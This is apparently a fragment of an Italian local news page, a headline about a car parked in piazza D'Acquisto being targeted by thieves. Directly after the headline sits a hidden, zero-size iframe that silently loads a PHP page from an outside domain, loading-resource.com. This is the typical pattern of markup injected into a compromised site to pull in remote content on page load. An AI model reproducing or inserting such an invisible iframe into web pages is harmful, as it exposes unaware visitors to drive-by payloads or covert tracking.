 Un’auto parcheggiata in piazza D’Acquisto finita nel mirino dei ladri<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>